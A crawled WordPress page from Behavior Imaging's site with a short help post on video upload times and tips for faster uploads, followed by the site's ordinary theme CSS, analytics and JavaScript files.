		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target='_blank' href='https://twitter.com/behaviorimaging' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://www.facebook.com/BehaviorImaging' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_3'><a target='_blank' href='https://www.youtube.com/user/BehaviorConnect' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
        <div class='container_wrap container_wrap_first main_color sidebar_left'>

            <div class='container template-blog '>

                <main class='content av-content-small units' role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog">

                    <div class="category-term-description">
                                            </div>

                    <h3 class='post-title tag-page-post-type-title'>Posts</h3><article class='post-entry post-entry-type-standard post-entry-6512 post-loop-1 post-parity-odd post-entry-last single-small with-slider post-6512 post type-post status-publish format-standard has-post-thumbnail hentry category-features category-uploading tag-file tag-hours tag-length tag-minutes tag-size tag-takes tag-test tag-too-long tag-upload tag-uploading-speed tag-video' itemscope="itemscope" itemtype="https://schema.org/BlogPosting"><div class='blog-meta'><a href='https://behaviorimaging.com/uploadtimes/' class='small-preview' title='Upload Times'><img width="145" height="146" src="https://behaviorimaging.com/wp-content/uploads/2017/05/Screen-Shot-2017-05-21-at-10.29.52-PM.png" class="attachment-square size-square wp-post-image" alt="" decoding="async" srcset="https://behaviorimaging.com/wp-content/uploads/2017/05/Screen-Shot-2017-05-21-at-10.29.52-PM.png 145w, https://behaviorimaging.com/wp-content/uploads/2017/05/Screen-Shot-2017-05-21-at-10.29.52-PM-80x80.png 80w, https://behaviorimaging.com/wp-content/uploads/2017/05/Screen-Shot-2017-05-21-at-10.29.52-PM-36x36.png 36w, https://behaviorimaging.com/wp-content/uploads/2017/05/Screen-Shot-2017-05-21-at-10.29.52-PM-120x120.png 120w" sizes="(max-width: 145px) 100vw, 145px"/><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title' itemprop="headline">	<a href='https://behaviorimaging.com/uploadtimes/' rel='bookmark' title='Permanent Link: Upload Times'>Upload Times			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated'>May 20, 2017</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://behaviorimaging.com/category/knowledgebase/behaviorconnect/features/" rel="tag">Behavior Connect™: Features</a>, <a href="https://behaviorimaging.com/category/knowledgebase/behaviorconnect/features/uploading/" rel="tag">Uploading</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"><span class="vcard author"><span class="fn"><a href="https://behaviorimaging.com/author/willoberleitner/" title="Posts by willoberleitner" rel="author">willoberleitner</a></span></span></span></span></span></header><div class="entry-content" itemprop="text"><p><strong>When uploading videos, the file size and network speed determine how fast your upload will be.</strong></p>
<p>To get a general idea of how long your video will take to upload, use an <a href="http://www.meridianoutpost.com/resources/etools/calculators/calculator-file-download-time.php">uploading calculator</a> and type in the size of your file and find the speed of your internet in the list.</p>
<p>To find out the speed of your internet, you can use a <a href="http://beta.speedtest.net/">speed test</a> to find the exact number.</p>
<p>One way to increase your uploading speed is to compress your files to be smaller or to record your videos with a lower resolution. There are a lot of <a href="http://blogs.it.ox.ac.uk/adamweblearn/2013/10/how-to-compress-large-video-files-without-losing-quality-using-handbrake/">third party softwares</a> that compresses videos.</p>
<p>If you are able to use the Behavior Capture app then this also compresses videos on iPhones and iPads.</p>
<p>Once your videos are &#8220;encoding&#8221; they are in the system and it will begin making them web ready.<br/>
You can log out at this point if you wish and wait for the system to email you when it is available.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data' itemscope="itemscope" itemtype="https://schema.org/ImageObject" itemprop='image'>
					   <span itemprop='url'>https://behaviorimaging.com/wp-content/uploads/2017/05/Screen-Shot-2017-05-21-at-10.29.52-PM.png</span>
					   <span itemprop='height'>146</span>
					   <span itemprop='width'>145</span>
				  </span><span class='av-structured-data' itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope">
				<span itemprop='name'>willoberleitner</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://behaviorimaging.com/wp-content/uploads/2014/03/BehaviorImaging_r_406x1651.png</span>
				 </span>
			  </span><span class='av-structured-data' itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span itemprop='name'>willoberleitner</span></span><span class='av-structured-data' itemprop="datePublished" datetime="2017-05-20T04:48:32+00:00">2017-05-20 04:48:32</span><span class='av-structured-data' itemprop="dateModified" itemtype="https://schema.org/dateModified">2017-05-22 04:50:21</span><span class='av-structured-data' itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage"><span itemprop='name'>Upload Times</span></span></span></article><div class='single-small'></div>
                <!--end content-->
                </main>

                <aside class='sidebar sidebar_left  alpha units' role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div class='inner_sidebar extralight-border'><section id="nav_menu-7" class="widget clearfix widget_nav_menu"><div class="menu-research-sidebar-container"><ul id="menu-research-sidebar" class="menu"><li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4577"><a href="https://behaviorimaging.com/research-and-studies/">Research and Studies</a>
<ul class="sub-menu">
	<li id="menu-item-4626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4626"><a href="https://behaviorimaging.com/research-and-studies/peer-reviewed-publications/">Peer Reviewed Publications</a></li>
	<li id="menu-item-4943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4943"><a href="https://behaviorimaging.com/research-and-studies/case-studies-2/">Case Studies</a></li>
	<li id="menu-item-4581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4581"><a href="https://behaviorimaging.com/research-and-studies/autism-research/">Autism Diagnosis</a></li>
	<li id="menu-item-4580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4580"><a href="https://behaviorimaging.com/research-and-studies/nih-funded-research/">NIH-Funded Research</a></li>
	<li id="menu-item-4583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4583"><a href="https://behaviorimaging.com/research-and-studies/education-studies/">Special Education</a></li>
	<li id="menu-item-4579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4579"><a href="https://behaviorimaging.com/research-and-studies/behavior-assessment-studies/">Behavior Assessment</a></li>
	<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a href="https://behaviorimaging.com/research-and-studies/pharmaceutical-studies/">Pharmaceutical</a></li>
</ul>
</li>
</ul></div><span class="seperator extralight-border"></span></section><section id="text-7" class="widget clearfix widget_text"><h3 class="widgettitle">The Future of Diagnosis is Here…</h3>			<div class="textwidget"><a href="https://www.youtube.com/watch?v=viECshfxmHQ" class="lightbox-added"><img src="https://behaviorimaging.com/wp-content/uploads/2015/08/Screen-Shot-2015-08-31-at-2.07.43-PM.jpg"/></a></div>
		<span class="seperator extralight-border"></span></section></div></aside>
            </div><!--end container-->

        </div><!-- close default .container_wrap element -->


		


			

			
				<footer class='container_wrap socket_color' id='socket' role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                    <div class='container'>

                        <span class='copyright'>© 2018 - Behavior Imaging Solutions </span>

                        <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target='_blank' href='https://twitter.com/behaviorimaging' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://www.facebook.com/BehaviorImaging' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_3'><a target='_blank' href='https://www.youtube.com/user/BehaviorConnect' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li></ul><nav class='sub_menu_socket' role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://behaviorimaging.com/about/standard-support-end-user-license-agreement/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Terms &#038; Agreement</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">document.body.className=document.body.className.replace('bbp-no-js','bbp-js');</script>


 <script type='text/javascript'>//<![CDATA[
var avia_framework_globals=avia_framework_globals||{};avia_framework_globals.frameworkUrl='https://behaviorimaging.com/wp-content/themes/enfold/framework/';avia_framework_globals.installedAt='https://behaviorimaging.com/wp-content/themes/enfold/';avia_framework_globals.ajaxurl='https://behaviorimaging.com/wp-admin/admin-ajax.php';
//]]></script>
 
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://behaviorimaging.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/behaviorimaging.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/themes/enfold/js/avia.js?ver=4.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.2" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">//<![CDATA[
var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//]]></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">//<![CDATA[
var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//]]></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lehv_8qAAAAAKkSMDq40J56MaAt_Z0FQfkm7ZVd&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">//<![CDATA[
var wpcf7_recaptcha={"sitekey":"6Lehv_8qAAAAAKkSMDq40J56MaAt_Z0FQfkm7ZVd","actions":{"homepage":"homepage","contactform":"contactform"}};
//]]></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css"></style>
<!-- end Simple Custom CSS and JS -->
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://behaviorimaging.com/wp-content/themes/enfold/css/custom.css?ver=4.2
body_size: 194
content:
/* Have fun adding your style here :) - PS: At all times this file should contain a comment or a rule, otherwise opera might act buggy :( */

/* General Custom CSS */

.timeline-Header-byline {
	font-size: 18px;
}

.timeline-InformationCircle {
	display: none;
}

.u-floatLeft {
	display: none;
}


/*
Desktop Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the desktop view of your site */

@media only screen and (min-width: 768px) {
  /* Add your Desktop Styles here */

}



/*
Mobile Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the Mobile and Tablet Portrait view */

@media only screen and (max-width: 767px) {
  /* Add your Mobile Styles here */

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=628762279&t=pageview&_s=1&dl=https%3A%2F%2Fbehaviorimaging.com%2Ftag%2Fsize%2F&ul=en-us%40posix&dt=size%20%E2%80%93%20Behavior%20Imaging&sr=1280x720&vp=1280x720&_u=IGBAgAABAAAAACAAI~&jid=311814849&gjid=515313629&cid=1757882557.1769380387&tid=UA-23417067-4&_gid=504464445.1769380387&_slc=1&z=1111349635
body_size: -452
content:
2,cG-0V3MWGEX97

--- FILE ---
content_type: application/javascript
request_url: https://behaviorimaging.com/wp-content/themes/enfold/js/avia.js?ver=4.2
body_size: 35932
content:
(function($)
{	
    "use strict";
	
	//fix back forward cache issue: http://stackoverflow.com/questions/11979156/mobile-safari-back-button
    $(window).bind("pageshow", function(event) {
	    if (event.originalEvent.persisted) {
	     avia_site_preloader();
	    }
	});

	
    $(document).ready(function()
    {	    
	    
        var aviabodyclasses = AviaBrowserDetection('html');

		$.avia_utilities = $.avia_utilities || {};
		if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && 'ontouchstart' in document.documentElement)
    	{
    		$.avia_utilities.isMobile =  true;
    	}
    	else
    	{
    		$.avia_utilities.isMobile =  false;
    	}

		//activates the hamburger mobile menu
		avia_hamburger_menu();
		
        // decreases header size when user scrolls down
        avia_header_size();
        
        // set sidebar main menu option
        avia_sidebar_menu();
        
        //activates the sticky submenu
		avia_sticky_submenu();        
		
        //show scroll top but1ton
        avia_scroll_top_fade();
        
        //site preloader script
        avia_site_preloader();
        
        //calculate width of content
        aviaCalcContentWidth();
        
        //creates search tooltip
        new $.AviaTooltip({"class": 'avia-search-tooltip',data: 'avia-search-tooltip', event:'click', position:'bottom', scope: "body", attach:'element', within_screen: true});

        //creates relate posts tooltip
        new $.AviaTooltip({"class": 'avia-related-tooltip', data: 'avia-related-tooltip', scope: ".related_posts, .av-share-box", attach:'element', delay:0});

        //creates ajax search
        new $.AviaAjaxSearch({scope:'#header'});

		// actiavte portfolio sorting
		if($.fn.avia_iso_sort)
		$('.grid-sort-container').avia_iso_sort();

		//activates the mega menu javascript
		if($.fn.aviaMegamenu)
		$(".main_menu .menu").aviaMegamenu({modify_position:true});
				
		
		$.avia_utilities.avia_ajax_call();
		
		
    });

	$.avia_utilities = $.avia_utilities || {};
	
	$.avia_utilities.avia_ajax_call = function(container)
	{
		if(typeof container == 'undefined'){ container = 'body';};
		
		
		$('a.avianolink').on('click', function(e){ e.preventDefault(); });
        $('a.aviablank').attr('target', '_blank');

        //activates the prettyphoto lightbox
        $(container).avia_activate_lightbox();
        
        //scrollspy for main menu. must be located before smoothscrolling
		if($.fn.avia_scrollspy)
		{
			if(container == 'body')
			{
				$('body').avia_scrollspy({target:'.main_menu .menu li > a'});
			}
			else
			{
				$('body').avia_scrollspy('refresh');
			}
		}
		
		
		
		//smooth scrooling
		if($.fn.avia_smoothscroll)
		$('a[href*="#"]', container).avia_smoothscroll(container);

		avia_small_fixes(container);

		avia_hover_effect(container);

		avia_iframe_fix(container);

		//activate html5 video player
		if($.fn.avia_html5_activation && $.fn.mediaelementplayer)
		$(".avia_video, .avia_audio", container).avia_html5_activation({ratio:'16:9'});

	}
	
	// -------------------------------------------------------------------------------------------
	// Error log helper
	// -------------------------------------------------------------------------------------------
	
	$.avia_utilities.log = function(text, type, extra)
	{
		if(typeof console == 'undefined'){return;} if(typeof type == 'undefined'){type = "log"} type = "AVIA-" + type.toUpperCase(); 
		console.log("["+type+"] "+text); if(typeof extra != 'undefined') console.log(extra); 
	}



	// -------------------------------------------------------------------------------------------
	// keep track of the browser and content width
	// -------------------------------------------------------------------------------------------


	
	function aviaCalcContentWidth()
	{
			
	var win			= $(window),
		width_select= $('html').is('.html_header_sidebar') ? "#main" : "#header",
		outer		= $(width_select),
		outerParent = outer.parents('div:eq(0)'),
		the_main	= $(width_select + ' .container:first'),
		css_block	= "",
		calc_dimensions = function()
		{	
			var css			= "",
				w_12 		= Math.round( the_main.width() ),
				w_outer		= Math.round( outer.width() ),
				w_inner		= Math.round( outerParent.width() );
			
			//css rules for mega menu	
			css += " #header .three.units{width:"	+ ( w_12 * 0.25)+	"px;}";
			css += " #header .six.units{width:"		+ ( w_12 * 0.50)+	"px;}";
			css += " #header .nine.units{width:"	+ ( w_12 * 0.75)+	"px;}";
			css += " #header .twelve.units{width:"	+( w_12 )		+	"px;}";
			
			//css rules for tab sections
			css += " .av-framed-box .av-layout-tab-inner .container{width:"	+( w_inner )+	"px;}";
			css += " .html_header_sidebar .av-layout-tab-inner .container{width:"	+( w_outer )+	"px;}";
			css += " .boxed .av-layout-tab-inner .container{width:"	+( w_outer )+	"px;}";
			
			//css rules for submenu container
			css += " .av-framed-box#top .av-submenu-container{width:"	+( w_inner )+	"px;}";

			//ie8 needs different insert method
			try{
				css_block.text(css); 
			}
			catch(err){
				css_block.remove();
				css_block = $("<style type='text/css' id='av-browser-width-calc'>"+css+"</style>").appendTo('head:first');
			}
			
		};
		
		
		
		if($('.avia_mega_div').length > 0 || $('.av-layout-tab-inner').length > 0 || $('.av-submenu-container').length > 0)
		{
			css_block = $("<style type='text/css' id='av-browser-width-calc'></style>").appendTo('head:first')
			win.on( 'debouncedresize', calc_dimensions);
			calc_dimensions();
		}
	}





	// -------------------------------------------------------------------------------------------
	// modified SCROLLSPY by bootstrap
	// -------------------------------------------------------------------------------------------

	
	  function AviaScrollSpy(element, options)
	  {
	  	var self = this;
	  
		    var process = $.proxy(self.process, self)
		      , refresh = $.proxy(self.refresh, self)
		      , $element = $(element).is('body') ? $(window) : $(element)
		      , href
		    self.$body = $('body')
		    self.$win = $(window)
		    self.options = $.extend({}, $.fn.avia_scrollspy.defaults, options)
		    self.selector = (self.options.target
		      || ((href = $(element).attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
		      || '')
		    
		   	self.activation_true = false;
		   	
		    if(self.$body.find(self.selector + "[href*='#']").length)
		    {
		    	self.$scrollElement = $element.on('scroll.scroll-spy.data-api', process);
		    	self.$win.on('av-height-change', refresh);
		    	self.$body.on('av_resize_finished', refresh);
		    	self.activation_true = true;
		    	self.checkFirst();
		    	
		    	setTimeout(function()
	  			{
		    		self.refresh()
		    		self.process()
		    		
		    	},100);
		    }
	    
	  }
	
	  AviaScrollSpy.prototype = {
	
	      constructor: AviaScrollSpy
		, checkFirst: function () {
		
			var current = window.location.href.split('#')[0],
				matching_link = this.$body.find(this.selector + "[href='"+current+"']").attr('href',current+'#top');
		}
	    , refresh: function () {
	    
	    if(!this.activation_true) return;
	    
	        var self = this
	          , $targets
	
	        this.offsets = $([])
	        this.targets = $([])
	
	        $targets = this.$body
	          .find(this.selector)
	          .map(function () {
	            var $el = $(this)
	              , href = $el.data('target') || $el.attr('href')
	              , hash = this.hash
	              , hash = hash.replace(/\//g, "")
	              , $href = /^#\w/.test(hash) && $(hash)
	             
	            return ( $href
	              && $href.length
	              && [[ $href.position().top + (!$.isWindow(self.$scrollElement.get(0)) && self.$scrollElement.scrollTop()), href ]] ) || null
	          })
	          .sort(function (a, b) { return a[0] - b[0] })
	          .each(function () {
	            self.offsets.push(this[0])
	            self.targets.push(this[1])
	          })
	          
	      }
	
	    , process: function () {
	    	
	    	if(!this.offsets) return;
	    	if(isNaN(this.options.offset)) this.options.offset = 0;
	    	
	        var scrollTop = this.$scrollElement.scrollTop() + this.options.offset
	          , scrollHeight = this.$scrollElement[0].scrollHeight || this.$body[0].scrollHeight
	          , maxScroll = scrollHeight - this.$scrollElement.height()
	          , offsets = this.offsets
	          , targets = this.targets
	          , activeTarget = this.activeTarget
	          , i

	        if (scrollTop >= maxScroll) {
	          return activeTarget != (i = targets.last()[0])
	            && this.activate ( i )
	        }
			
	        for (i = offsets.length; i--;) {
	          activeTarget != targets[i]
	            && scrollTop >= offsets[i]
	            && (!offsets[i + 1] || scrollTop <= offsets[i + 1])
	            && this.activate( targets[i] )
	        }
	      }
	
	    , activate: function (target) {
	        var active
	          , selector
	
	        this.activeTarget = target
	
	        $(this.selector)
	          .parent('.' + this.options.applyClass)
	          .removeClass(this.options.applyClass)
	
	        selector = this.selector
	          + '[data-target="' + target + '"],'
	          + this.selector + '[href="' + target + '"]'
	
	
	
	        active = $(selector)
	          .parent('li')
	          .addClass(this.options.applyClass)
			  
	        if (active.parent('.sub-menu').length)  {
	          active = active.closest('li.dropdown_ul_available').addClass(this.options.applyClass)
	        }
	
	        active.trigger('activate')
	      }
	
	  }
	
	
	 /* AviaScrollSpy PLUGIN DEFINITION
	  * =========================== */
	
	  $.fn.avia_scrollspy = function (option) {
	    return this.each(function () {
	      var $this = $(this)
	        , data = $this.data('scrollspy')
	        , options = typeof option == 'object' && option
	      if (!data) $this.data('scrollspy', (data = new AviaScrollSpy(this, options)))
	      if (typeof option == 'string') data[option]()
	    })
	  }
	
	  $.fn.avia_scrollspy.Constructor = AviaScrollSpy
	
	  $.fn.avia_scrollspy.calc_offset = function()
	  {
		  var 	offset_1 = (parseInt($('.html_header_sticky #main').data('scroll-offset'), 10)) || 0,
		  		offset_2 = ($(".html_header_sticky:not(.html_top_nav_header) #header_main_alternate").outerHeight()) || 0,
		  		offset_3 = ($(".html_header_sticky.html_header_unstick_top_disabled #header_meta").outerHeight()) || 0,
		  		offset_4 =  1,
		  		offset_5 = parseInt($('html').css('margin-top'),10) || 0,
		  		offset_6 = parseInt($('.av-frame-top ').outerHeight(),10) || 0;
		  
		  return offset_1 + offset_2 + offset_3 + offset_4 + offset_5 + offset_6;
	  }
	
	  $.fn.avia_scrollspy.defaults = 
	  {
	    offset: $.fn.avia_scrollspy.calc_offset(),
	    applyClass: 'current-menu-item'
	  }
	  

	function avia_site_preloader()
	{
		var win = $(window), preloader_active = $('html.av-preloader-active'), pre_wrap;
		
		if( preloader_active.length )
		{	
			var hide = function()
			{
				pre_wrap.avia_animate({opacity:0}, function()
	    		{
	    			preloader_active.removeClass('av-preloader-active');
	    		});
			};
			
			
			pre_wrap = $('.av-siteloader-wrap');
			setTimeout(function()
			{
				$.avia_utilities.preload({container: preloader_active, global_callback: hide });
				
				//fallback
				setTimeout(function()
				{
					if(preloader_active.is('.av-preloader-active')) 
					{ 
						hide(); 
						$.avia_utilities.log('Hide Preloader (Fallback)');
					}
				
				},4000);
				
				if( pre_wrap.is('.av-transition-enabled') )
				{
					var comp = new RegExp(location.host), 
						exclude = " .no-transition, .mfp-iframe, .lightbox-added, .grid-links-ajax a, #menu-item-search a";
					
					preloader_active.on('click', 'a:not('+exclude+')',function(e)
					{	
						if(!e.metaKey && !e.ctrlKey && !e.altKey && !e.shiftKey)
						{	
							var link = this; 
							if(comp.test(link.href) && link.href.split('#')[0] != location.href.split('#')[0] && link.target == "")
							{
								if(link.href.indexOf('mailto:') == -1 && link.href.indexOf('add-to-cart=') == -1 )
								{
							       	e.preventDefault();
							       	preloader_active.addClass('av-preloader-active av-preloader-reactive');
									pre_wrap.avia_animate({opacity:1}, function()
									{
										window.location = link.href;
									});
								}
							}
						}
					});
				}
				
				
			}, 500);
		}
	}


    // -------------------------------------------------------------------------------------------
    // detect browser and add class to body
    // -------------------------------------------------------------------------------------------

